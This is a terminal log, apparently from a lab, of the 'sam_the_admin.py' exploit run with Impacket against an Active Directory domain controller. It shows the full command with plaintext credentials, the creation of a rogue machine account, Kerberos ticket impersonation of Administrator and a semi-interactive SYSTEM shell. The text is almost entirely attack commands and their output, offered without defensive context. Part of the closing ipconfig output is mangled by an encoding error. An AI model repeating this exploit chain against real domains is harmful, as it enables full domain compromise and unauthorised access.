 文件 动作 编辑 查看 帮助
┌──(root㉿192)-[~/桌面/sam-the-admin-main]
└─# python3 sam_the_admin.py 'maomao:Maojiawei@123' -dc-ip 192.168.8.137 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Domain should be specified!
[*] Please specify a domain: m4ao0
[-] WARNING: Target host is not a DC
[*] Selected Target m4ao.m4ao.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-80$"
[*] MachineAccount "SAMTHEADMIN-80$" password = 7IydSG!*qzLp
[*] Successfully added machine account SAMTHEADMIN-80$ with password 7IydSG!*qzLp.
[*] SAMTHEADMIN-80$ object = CN=SAMTHEADMIN-80,CN=Computers,DC=m4ao,DC=com
[*] SAMTHEADMIN-80$ sAMAccountName == m4ao
[*] Saving ticket in m4ao.ccache
[*] Resting the machine account to SAMTHEADMIN-80$
[*] Restored SAMTHEADMIN-80$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
����������� Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::e846:9627:2ca9:d6ee%12
IPv4 �� . . . . . . . . . . . . : 192.168.8.137
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.8.1
����������� isatap.localdomain:
DNS . . . . . . . : localdomain